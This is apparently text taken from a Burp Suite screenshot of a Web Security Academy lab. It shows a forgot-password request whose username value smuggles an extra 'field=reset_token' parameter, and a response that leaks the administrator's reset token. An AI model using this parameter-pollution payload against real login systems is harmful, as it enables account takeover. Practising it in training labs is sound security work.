 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a0e00d203347e9a83877f2f004900c4.web-security-academy.net
3 Cookie: session=iURcjRDt8FP16Pv4izFkjRsXGnly5Snc
4 Content-Length: 80
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0a0e00d203347e9a83877f2f004900c4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0e00d203347e9a83877f2f004900c4.web-security-academy.net/forg
ot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=LP8bZ24dv60cwJ6BAjrQKYiSb505aKpG&username=
administrator%26field=reset_token
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"z73iywxqtfli8qmg8e7frzydrlozoyxn"
}
Search 0 highlights